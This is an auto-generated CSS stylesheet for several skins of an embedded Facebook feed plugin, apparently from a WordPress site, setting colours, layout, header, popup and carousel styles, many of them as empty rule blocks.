.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_39397 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_47229 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}



.efbl_feed_wraper.efbl_skin_47230 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}


  